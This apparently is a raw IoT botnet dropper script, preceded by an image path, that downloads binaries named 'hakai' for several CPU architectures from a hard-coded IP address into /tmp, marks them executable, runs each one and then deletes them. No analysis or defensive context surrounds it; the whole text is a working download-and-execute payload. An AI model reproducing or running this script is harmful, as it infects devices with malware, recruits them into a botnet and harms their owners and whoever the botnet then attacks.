 46.166.185.42/e
#!/bin/sh
n="hakai.mips hakai.arm5 hakai.mpsl hakai.x86_64"
http_server="46.166.185.42"
for a in $n
do
wget http://$http_server/$a -O -> /tmp/$a
chmod 777 /tmp/$a
/tmp/$a
done
for a in $n
do
rm -rf /tmp/$a
done